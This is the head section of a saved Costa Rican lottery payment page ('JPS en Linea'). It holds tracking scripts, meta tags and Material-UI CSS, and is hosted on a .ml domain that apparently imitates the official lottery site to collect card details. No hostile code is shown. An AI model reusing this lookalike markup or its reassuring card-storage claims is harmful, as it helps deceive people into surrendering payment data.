
<file: pago.html>
<html lang="es-CR">

<head>
  
    <script type="text/javascript" id="www-widgetapi-script"
            src="https://www.youtube.com/s/player/9c24c545/www-widgetapi.vflset/www-widgetapi.js" async=""></script>


    <script src="https://js.hscollectedforms.net/collectedforms.js" type="text/javascript" id="CollectedForms-7908622"
            crossorigin="anonymous" data-leadin-portal-id="7908622" data-leadin-env="prod" data-loader="hs-scriptloader"
            data-hsjs-portal="7908622" data-hsjs-env="prod" data-hsjs-hublet="na1"></script>
    <script src="https://js.usemessages.com/conversations-embed.js" type="text/javascript" id="hubspot-messages-loader"
            data-loader="hs-scriptloader" data-hsjs-portal="7908622" data-hsjs-env="prod" data-hsjs-hublet="na1"></script>
    <script src="https://js.hs-banner.com/7908622.js" type="text/javascript" id="cookieBanner-7908622"
            data-cookieconsent="ignore" data-hs-ignore="true" data-loader="hs-scriptloader" data-hsjs-portal="7908622"
            data-hsjs-env="prod" data-hsjs-hublet="na1"></script>
  
    
    <script>!function (e, t, a, n, g) { e[n] = e[n] || [], e[n].push({ "gtm.start": (new Date).getTime(), event: "gtm.js" }); var m = t.getElementsByTagName(a)[0], r = t.createElement(a); r.async = !0, r.src = "https://www.googletagmanager.com/gtm.js?id=GTM-TH3576K", m.parentNode.insertBefore(r, m) }(window, document, "script", "dataLayer")</script>
    <script id="hs-script-loader" async="" defer="defer" src="https://js.hs-scripts.com/7908622.js"></script>
    <meta charset="utf-8">
  
  
  <title>JPS en Linea - Agregue un método de pago para continuar con la compra</title>
  <meta name="description" content="Registro de opciones de pago preregistradas, con el fin de facilitar el proceso de compra; la información de estas tarjetas está codificada y solo se almacena en la entidad bancaria, para ser utilizada exclusivamente en esta plataforma.">
  
   <link rel="canonical" href="https://www.jpstiempos.ml/pago.html" />
  
  <meta property="og:locale" content="en_CR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="JPS en Linea - Agregue un método de pago para continuar con la compra" />
<meta property="og:description" content="Registro de opciones de pago preregistradas, con el fin de facilitar el proceso de compra; la información de estas tarjetas está codificada y solo se almacena en la entidad bancaria, para ser utilizada exclusivamente en esta plataforma." />
<meta property="og:url" content="https://www.jpstiempos.ml/pago.html" />
<meta property="og:site_name" content="JPS en linea" />
<meta property="article:modified_time" content="2022-10-21T17:23:11+00:00" />
<meta property="og:image" content="https://www.jpstiempos.ml/assets/portada_loterito_solo_1.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="600" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="14 minutes" />

  
    <link rel="icon" href="public/favicon.ico">
    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="theme-color" content="#000000">

    <base href="/">
    <link rel="apple-touch-icon" href="public/logo192.png">

    <link href="https://fonts.googleapis.com/css?family=Roboto&amp;display=swap" rel="stylesheet">

    <link rel="icon" href="/favicon.ico">
    <link href="/assets/main.css" rel="stylesheet" crossorigin="anonymous">
  

    
    <style data-jss="" data-meta="MuiTypography">
        
        p.MuiTypography-root.jss1799.MuiTypography-body1 {
    font-size: 18px !important;
    margin-bottom: 10px !important;
}
        
        p.MuiTypography-root.jss1798.MuiTypography-body1 {
    font-size: 22px;
    margin-bottom: 10px !important;
}
        
        .MuiTypography-root {
            margin: 0;
        }

        .MuiTypography-body2 {
            font-size: 0.875rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.43;
        }

        .MuiTypography-body1 {
            font-size: 1rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.5;
        }

        .MuiTypography-caption {
            font-size: 0.75rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.66;
        }

        .MuiTypography-button {
            font-size: 0.875rem;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.75;
            text-transform: uppercase;
        }

        .MuiTypography-h1 {
            font-size: 6rem;
            font-family: Roboto;
            font-weight: 300;
            line-height: 1.167;
        }

        .MuiTypography-h2 {
            font-size: 3.75rem;
            font-family: Roboto;
            font-weight: 300;
            line-height: 1.2;
        }

        .MuiTypography-h3 {
            font-size: 3rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.167;
        }

        .MuiTypography-h4 {
            font-size: 2.125rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.235;
        }

        .MuiTypography-h5 {
            font-size: 1.5rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.334;
        }

        .MuiTypography-h6 {
            font-size: 1.25rem;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.6;
        }

        .MuiTypography-subtitle1 {
            font-size: 1rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.75;
        }

        .MuiTypography-subtitle2 {
            font-size: 0.875rem;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.57;
        }

        .MuiTypography-overline {
            font-size: 0.75rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 2.66;
            text-transform: uppercase;
        }

        .MuiTypography-srOnly {
            width: 1px;
            height: 1px;
            overflow: hidden;
            position: absolute;
        }

        .MuiTypography-alignLeft {
            text-align: left;
        }

        .MuiTypography-alignCenter {
            text-align: center;
        }

        .MuiTypography-alignRight {
            text-align: right;
        }

        .MuiTypography-alignJustify {
            text-align: justify;
        }

        .MuiTypography-noWrap {
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
        }

        .MuiTypography-gutterBottom {
            margin-bottom: 0.35em;
        }

        .MuiTypography-paragraph {
            margin-bottom: 16px;
        }

        .MuiTypography-colorInherit {
            color: inherit;
        }

        .MuiTypography-colorPrimary {
            color: #C8283B;
        }

        .MuiTypography-colorSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiTypography-colorTextPrimary {
            color: rgba(0, 0, 0, 0.87);
        }

        .MuiTypography-colorTextSecondary {
            color: rgba(0, 0, 0, 0.54);
        }

        .MuiTypography-colorError {
            color: #f44336;
        }

        .MuiTypography-displayInline {
            display: inline;
        }

        .MuiTypography-displayBlock {
            display: block;
        }
    </style>
    <style data-jss="" data-meta="MuiBackdrop">
        .MuiBackdrop-root {
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            display: flex;
            z-index: -1;
            position: fixed;
            align-items: center;
            justify-content: center;
            background-color: rgba(0, 0, 0, 0.5);
            -webkit-tap-highlight-color: transparent;
        }

        .MuiBackdrop-invisible {
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="MuiContainer">
        .MuiContainer-root {
            width: 100%;
            display: block;
            box-sizing: border-box;
            margin-left: auto;
            margin-right: auto;
            padding-left: 16px;
            padding-right: 16px;
        }

        @media (min-width:600px) {
            .MuiContainer-root {
                padding-left: 24px;
                padding-right: 24px;
            }
        }

        .MuiContainer-disableGutters {
            padding-left: 0;
            padding-right: 0;
        }

        @media (min-width:600px) {
            .MuiContainer-fixed {
                max-width: 600px;
            }
        }

        @media (min-width:960px) {
            .MuiContainer-fixed {
                max-width: 960px;
            }
        }

        @media (min-width:1280px) {
            .MuiContainer-fixed {
                max-width: 1280px;
            }
        }

        @media (min-width:1920px) {
            .MuiContainer-fixed {
                max-width: 1920px;
            }
        }

        @media (min-width:0px) {
            .MuiContainer-maxWidthXs {
                max-width: 444px;
            }
        }

        @media (min-width:600px) {
            .MuiContainer-maxWidthSm {
                max-width: 600px;
            }
        }

        @media (min-width:960px) {
            .MuiContainer-maxWidthMd {
                max-width: 960px;
            }
        }

        @media (min-width:1280px) {
            .MuiContainer-maxWidthLg {
                max-width: 1280px;
            }
        }

        @media (min-width:1920px) {
            .MuiContainer-maxWidthXl {
                max-width: 1920px;
            }
        }
    </style>
    <style data-jss="" data-meta="MuiPaper">
        .MuiPaper-root {
            color: rgba(0, 0, 0, 0.87);
            transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            background-color: #fff;
        }

        .MuiPaper-rounded {
            border-radius: 4px;
        }

        .MuiPaper-outlined {
            border: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation0 {
            box-shadow: none;
        }

        .MuiPaper-elevation1 {
            box-shadow: 0px 2px 1px -1px rgba(0, 0, 0, 0.2), 0px 1px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 3px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation2 {
            box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation3 {
            box-shadow: 0px 3px 3px -2px rgba(0, 0, 0, 0.2), 0px 3px 4px 0px rgba(0, 0, 0, 0.14), 0px 1px 8px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation4 {
            box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.2), 0px 4px 5px 0px rgba(0, 0, 0, 0.14), 0px 1px 10px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation5 {
            box-shadow: 0px 3px 5px -1px rgba(0, 0, 0, 0.2), 0px 5px 8px 0px rgba(0, 0, 0, 0.14), 0px 1px 14px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation6 {
            box-shadow: 0px 3px 5px -1px rgba(0, 0, 0, 0.2), 0px 6px 10px 0px rgba(0, 0, 0, 0.14), 0px 1px 18px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation7 {
            box-shadow: 0px 4px 5px -2px rgba(0, 0, 0, 0.2), 0px 7px 10px 1px rgba(0, 0, 0, 0.14), 0px 2px 16px 1px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation8 {
            box-shadow: 0px 5px 5px -3px rgba(0, 0, 0, 0.2), 0px 8px 10px 1px rgba(0, 0, 0, 0.14), 0px 3px 14px 2px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation9 {
            box-shadow: 0px 5px 6px -3px rgba(0, 0, 0, 0.2), 0px 9px 12px 1px rgba(0, 0, 0, 0.14), 0px 3px 16px 2px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation10 {
            box-shadow: 0px 6px 6px -3px rgba(0, 0, 0, 0.2), 0px 10px 14px 1px rgba(0, 0, 0, 0.14), 0px 4px 18px 3px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation11 {
            box-shadow: 0px 6px 7px -4px rgba(0, 0, 0, 0.2), 0px 11px 15px 1px rgba(0, 0, 0, 0.14), 0px 4px 20px 3px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation12 {
            box-shadow: 0px 7px 8px -4px rgba(0, 0, 0, 0.2), 0px 12px 17px 2px rgba(0, 0, 0, 0.14), 0px 5px 22px 4px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation13 {
            box-shadow: 0px 7px 8px -4px rgba(0, 0, 0, 0.2), 0px 13px 19px 2px rgba(0, 0, 0, 0.14), 0px 5px 24px 4px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation14 {
            box-shadow: 0px 7px 9px -4px rgba(0, 0, 0, 0.2), 0px 14px 21px 2px rgba(0, 0, 0, 0.14), 0px 5px 26px 4px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation15 {
            box-shadow: 0px 8px 9px -5px rgba(0, 0, 0, 0.2), 0px 15px 22px 2px rgba(0, 0, 0, 0.14), 0px 6px 28px 5px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation16 {
            box-shadow: 0px 8px 10px -5px rgba(0, 0, 0, 0.2), 0px 16px 24px 2px rgba(0, 0, 0, 0.14), 0px 6px 30px 5px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation17 {
            box-shadow: 0px 8px 11px -5px rgba(0, 0, 0, 0.2), 0px 17px 26px 2px rgba(0, 0, 0, 0.14), 0px 6px 32px 5px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation18 {
            box-shadow: 0px 9px 11px -5px rgba(0, 0, 0, 0.2), 0px 18px 28px 2px rgba(0, 0, 0, 0.14), 0px 7px 34px 6px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation19 {
            box-shadow: 0px 9px 12px -6px rgba(0, 0, 0, 0.2), 0px 19px 29px 2px rgba(0, 0, 0, 0.14), 0px 7px 36px 6px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation20 {
            box-shadow: 0px 10px 13px -6px rgba(0, 0, 0, 0.2), 0px 20px 31px 3px rgba(0, 0, 0, 0.14), 0px 8px 38px 7px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation21 {
            box-shadow: 0px 10px 13px -6px rgba(0, 0, 0, 0.2), 0px 21px 33px 3px rgba(0, 0, 0, 0.14), 0px 8px 40px 7px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation22 {
            box-shadow: 0px 10px 14px -6px rgba(0, 0, 0, 0.2), 0px 22px 35px 3px rgba(0, 0, 0, 0.14), 0px 8px 42px 7px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation23 {
            box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.2), 0px 23px 36px 3px rgba(0, 0, 0, 0.14), 0px 9px 44px 8px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation24 {
            box-shadow: 0px 11px 15px -7px rgba(0, 0, 0, 0.2), 0px 24px 38px 3px rgba(0, 0, 0, 0.14), 0px 9px 46px 8px rgba(0, 0, 0, 0.12);
        }
    </style>
    <style data-jss="" data-meta="MuiAppBar">
        .MuiAppBar-root {
            width: 100%;
            display: flex;
            z-index: 1100;
            box-sizing: border-box;
            flex-shrink: 0;
            flex-direction: column;
        }

        .MuiAppBar-positionFixed {
            top: 0;
            left: auto;
            right: 0;
            position: fixed;
        }

        @media print {
            .MuiAppBar-positionFixed {
                position: absolute;
            }
        }

        .MuiAppBar-positionAbsolute {
            top: 0;
            left: auto;
            right: 0;
            position: absolute;
        }

        .MuiAppBar-positionSticky {
            top: 0;
            left: auto;
            right: 0;
            position: sticky;
        }

        .MuiAppBar-positionStatic {
            position: static;
        }

        .MuiAppBar-positionRelative {
            position: relative;
        }

        .MuiAppBar-colorDefault {
            color: rgba(0, 0, 0, 0.87);
            background-color: #f5f5f5;
        }

        .MuiAppBar-colorPrimary {
            color: #FFFFFF;
            background-color: #C8283B;
        }

        .MuiAppBar-colorSecondary {
            color: #000000;
            background-color: rgba(0, 0, 0, 0.08);
        }

        .MuiAppBar-colorInherit {
            color: inherit;
        }

        .MuiAppBar-colorTransparent {
            color: inherit;
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="MuiToolbar">
        .MuiToolbar-root {
            display: flex;
            position: relative;
            align-items: center;
        }

        .MuiToolbar-gutters {
            padding-left: 16px;
            padding-right: 16px;
        }

        @media (min-width:600px) {
            .MuiToolbar-gutters {
                padding-left: 24px;
                padding-right: 24px;
            }
        }

        .MuiToolbar-regular {
            min-height: 56px;
        }

        @media (min-width:0px) and (orientation: landscape) {
            .MuiToolbar-regular {
                min-height: 48px;
            }
        }

        @media (min-width:600px) {
            .MuiToolbar-regular {
                min-height: 64px;
            }
        }

        .MuiToolbar-dense {
            min-height: 48px;
        }
    </style>
    <style data-jss="" data-meta="MuiTouchRipple">
        .MuiTouchRipple-root {
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 0;
            overflow: hidden;
            position: absolute;
            border-radius: inherit;
            pointer-events: none;
        }

        .MuiTouchRipple-ripple {
            opacity: 0;
            position: absolute;
        }

        .MuiTouchRipple-rippleVisible {
            opacity: 0.3;
            animation: MuiTouchRipple-keyframes-enter 550ms cubic-bezier(0.4, 0, 0.2, 1);
            transform: scale(1);
        }

        .MuiTouchRipple-ripplePulsate {
            animation-duration: 200ms;
        }

        .MuiTouchRipple-child {
            width: 100%;
            height: 100%;
            display: block;
            opacity: 1;
            border-radius: 50%;
            background-color: currentColor;
        }

        .MuiTouchRipple-childLeaving {
            opacity: 0;
            animation: MuiTouchRipple-keyframes-exit 550ms cubic-bezier(0.4, 0, 0.2, 1);
        }

        .MuiTouchRipple-childPulsate {
            top: 0;
            left: 0;
            position: absolute;
            animation: MuiTouchRipple-keyframes-pulsate 2500ms cubic-bezier(0.4, 0, 0.2, 1) 200ms infinite;
        }

        @-webkit-keyframes MuiTouchRipple-keyframes-enter {
            0% {
                opacity: 0.1;
                transform: scale(0);
            }

            100% {
                opacity: 0.3;
                transform: scale(1);
            }
        }

        @-webkit-keyframes MuiTouchRipple-keyframes-exit {
            0% {
                opacity: 1;
            }

            100% {
                opacity: 0;
            }
        }

        @-webkit-keyframes MuiTouchRipple-keyframes-pulsate {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(0.92);
            }

            100% {
                transform: scale(1);
            }
        }
    </style>
    <style data-jss="" data-meta="MuiButtonBase">
        .MuiButtonBase-root {
            color: inherit;
            border: 0;
            cursor: pointer;
            margin: 0;
            display: inline-flex;
            outline: 0;
            padding: 0;
            position: relative;
            align-items: center;
            user-select: none;
            border-radius: 0;
            vertical-align: middle;
            -moz-appearance: none;
            justify-content: center;
            text-decoration: none;
            background-color: transparent;
            -webkit-appearance: none;
            -webkit-tap-highlight-color: transparent;
        }

        .MuiButtonBase-root::-moz-focus-inner {
            border-style: none;
        }

        .MuiButtonBase-root.Mui-disabled {
            cursor: default;
            pointer-events: none;
        }

        @media print {
            .MuiButtonBase-root {
                -webkit-print-color-adjust: exact;
            }
        }
    </style>
    <style data-jss="" data-meta="MuiButton">
        .MuiButton-root {
            color: rgba(0, 0, 0, 0.87);
            padding: 6px 16px;
            font-size: 0.875rem;
            min-width: 64px;
            box-sizing: border-box;
            transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, border 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.75;
            border-radius: 4px;
            text-transform: uppercase;
        }

        .MuiButton-root:hover {
            text-decoration: none;
            background-color: rgba(0, 0, 0, 0.04);
        }

        .MuiButton-root.Mui-disabled {
            color: rgba(0, 0, 0, 0.26);
        }

        @media (hover: none) {
            .MuiButton-root:hover {
                background-color: transparent;
            }
        }

        .MuiButton-root:hover.Mui-disabled {
            background-color: transparent;
        }

        .MuiButton-label {
            width: 100%;
            display: inherit;
            align-items: inherit;
            justify-content: inherit;
        }

        .MuiButton-text {
            padding: 6px 8px;
        }

        .MuiButton-textPrimary {
            color: #C8283B;
        }

        .MuiButton-textPrimary:hover {
            background-color: rgba(200, 40, 59, 0.04);
        }

        @media (hover: none) {
            .MuiButton-textPrimary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-textSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiButton-textSecondary:hover {
            background-color: rgba(0, 0, 0, 0.04);
        }

        @media (hover: none) {
            .MuiButton-textSecondary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-outlined {
            border: 1px solid rgba(0, 0, 0, 0.23);
            padding: 5px 15px;
        }

        .MuiButton-outlined.Mui-disabled {
            border: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiButton-outlinedPrimary {
            color: #C8283B;
            border: 1px solid rgba(200, 40, 59, 0.5);
        }

        .MuiButton-outlinedPrimary:hover {
            border: 1px solid #C8283B;
            background-color: rgba(200, 40, 59, 0.04);
        }

        @media (hover: none) {
            .MuiButton-outlinedPrimary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-outlinedSecondary {
            color: rgba(0, 0, 0, 0.08);
            border: 1px solid rgba(0, 0, 0, 0.5);
        }

        .MuiButton-outlinedSecondary:hover {
            border: 1px solid rgba(0, 0, 0, 0.08);
            background-color: rgba(0, 0, 0, 0.04);
        }

        .MuiButton-outlinedSecondary.Mui-disabled {
            border: 1px solid rgba(0, 0, 0, 0.26);
        }

        @media (hover: none) {
            .MuiButton-outlinedSecondary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-contained {
            color: rgba(0, 0, 0, 0.87);
            box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
            background-color: #e0e0e0;
        }

        .MuiButton-contained:hover {
            box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.2), 0px 4px 5px 0px rgba(0, 0, 0, 0.14), 0px 1px 10px 0px rgba(0, 0, 0, 0.12);
            background-color: #d5d5d5;
        }

        .MuiButton-contained.Mui-focusVisible {
            box-shadow: 0px 3px 5px -1px rgba(0, 0, 0, 0.2), 0px 6px 10px 0px rgba(0, 0, 0, 0.14), 0px 1px 18px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiButton-contained:active {
            box-shadow: 0px 5px 5px -3px rgba(0, 0, 0, 0.2), 0px 8px 10px 1px rgba(0, 0, 0, 0.14), 0px 3px 14px 2px rgba(0, 0, 0, 0.12);
        }

        .MuiButton-contained.Mui-disabled {
            color: rgba(0, 0, 0, 0.26);
            box-shadow: none;
            background-color: rgba(0, 0, 0, 0.12);
        }

        @media (hover: none) {
            .MuiButton-contained:hover {
                box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
                background-color: #e0e0e0;
            }
        }

        .MuiButton-contained:hover.Mui-disabled {
            background-color: rgba(0, 0, 0, 0.12);
        }

        .MuiButton-containedPrimary {
            color: #FFFFFF;
            background-color: #C8283B;
        }

        .MuiButton-containedPrimary:hover {
            background-color: rgb(140, 28, 41);
        }

        @media (hover: none) {
            .MuiButton-containedPrimary:hover {
                background-color: #C8283B;
            }
        }

        .MuiButton-containedSecondary {
            color: #000000;
            background-color: rgba(0, 0, 0, 0.08);
        }

        .MuiButton-containedSecondary:hover {
            background-color: rgba(0, 0, 0, 0.2);
        }

        @media (hover: none) {
            .MuiButton-containedSecondary:hover {
                background-color: rgba(0, 0, 0, 0.08);
            }
        }

        .MuiButton-disableElevation {
            box-shadow: none;
        }

        .MuiButton-disableElevation:hover {
            box-shadow: none;
        }

        .MuiButton-disableElevation.Mui-focusVisible {
            box-shadow: none;
        }

        .MuiButton-disableElevation:active {
            box-shadow: none;
        }

        .MuiButton-disableElevation.Mui-disabled {
            box-shadow: none;
        }

        .MuiButton-colorInherit {
            color: inherit;
            border-color: currentColor;
        }

        .MuiButton-textSizeSmall {
            padding: 4px 5px;
            font-size: 0.8125rem;
        }

        .MuiButton-textSizeLarge {
            padding: 8px 11px;
            font-size: 0.9375rem;
        }

        .MuiButton-outlinedSizeSmall {
            padding: 3px 9px;
            font-size: 0.8125rem;
        }

        .MuiButton-outlinedSizeLarge {
            padding: 7px 21px;
            font-size: 0.9375rem;
        }

        .MuiButton-containedSizeSmall {
            padding: 4px 10px;
            font-size: 0.8125rem;
        }

        .MuiButton-containedSizeLarge {
            padding: 8px 22px;
            font-size: 0.9375rem;
        }

        .MuiButton-fullWidth {
            width: 100%;
        }

        .MuiButton-startIcon {
            display: inherit;
            margin-left: -4px;
            margin-right: 8px;
        }

        .MuiButton-startIcon.MuiButton-iconSizeSmall {
            margin-left: -2px;
        }

        .MuiButton-endIcon {
            display: inherit;
            margin-left: 8px;
            margin-right: -4px;
        }

        .MuiButton-endIcon.MuiButton-iconSizeSmall {
            margin-right: -2px;
        }

        .MuiButton-iconSizeSmall>*:first-child {
            font-size: 18px;
        }

        .MuiButton-iconSizeMedium>*:first-child {
            font-size: 20px;
        }

        .MuiButton-iconSizeLarge>*:first-child {
            font-size: 22px;
        }
    </style>
    <style data-jss="" data-meta="MuiIconButton">
        .MuiIconButton-root {
            flex: 0 0 auto;
            color: rgba(0, 0, 0, 0.54);
            padding: 12px;
            overflow: visible;
            font-size: 1.5rem;
            text-align: center;
            transition: background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            border-radius: 50%;
        }

        .MuiIconButton-root:hover {
            background-color: rgba(0, 0, 0, 0.04);
        }

        .MuiIconButton-root.Mui-disabled {
            color: rgba(0, 0, 0, 0.26);
            background-color: transparent;
        }

        @media (hover: none) {
            .MuiIconButton-root:hover {
                background-color: transparent;
            }
        }

        .MuiIconButton-edgeStart {
            margin-left: -12px;
        }

        .MuiIconButton-sizeSmall.MuiIconButton-edgeStart {
            margin-left: -3px;
        }

        .MuiIconButton-edgeEnd {
            margin-right: -12px;
        }

        .MuiIconButton-sizeSmall.MuiIconButton-edgeEnd {
            margin-right: -3px;
        }

        .MuiIconButton-colorInherit {
            color: inherit;
        }

        .MuiIconButton-colorPrimary {
            color: #C8283B;
        }

        .MuiIconButton-colorPrimary:hover {
            background-color: rgba(200, 40, 59, 0.04);
        }

        @media (hover: none) {
            .MuiIconButton-colorPrimary:hover {
                background-color: transparent;
            }
        }

        .MuiIconButton-colorSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiIconButton-colorSecondary:hover {
            background-color: rgba(0, 0, 0, 0.04);
        }

        @media (hover: none) {
            .MuiIconButton-colorSecondary:hover {
                background-color: transparent;
            }
        }

        .MuiIconButton-sizeSmall {
            padding: 3px;
            font-size: 1.125rem;
        }

        .MuiIconButton-label {
            width: 100%;
            display: flex;
            align-items: inherit;
            justify-content: inherit;
        }
    </style>
    <style data-jss="" data-meta="MuiSvgIcon">
        .MuiSvgIcon-root {
            fill: currentColor;
            width: 1em;
            height: 1em;
            display: inline-block;
            font-size: 1.5rem;
            transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            flex-shrink: 0;
            user-select: none;
        }

        .MuiSvgIcon-colorPrimary {
            color: #C8283B;
        }

        .MuiSvgIcon-colorSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiSvgIcon-colorAction {
            color: rgba(0, 0, 0, 0.54);
        }

        .MuiSvgIcon-colorError {
            color: #f44336;
        }

        .MuiSvgIcon-colorDisabled {
            color: rgba(0, 0, 0, 0.26);
        }

        .MuiSvgIcon-fontSizeInherit {
            font-size: inherit;
        }

        .MuiSvgIcon-fontSizeSmall {
            font-size: 1.25rem;
        }

        .MuiSvgIcon-fontSizeLarge {
            font-size: 2.1875rem;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1747 {
            height: 70px;
            padding: 5px;
            flex-grow: 1;
            box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.08);
            background-color: #FFFFFF;
        }

        .jss1748 {
            color: #000000;
            cursor: pointer;
            padding: 10px;
            margin-right: 24px;
            border-radius: 25px;
            background-color: #F2F2F2;
        }

        .jss1749 {
            color: white;
            padding: 10px 20px 10px 20px;
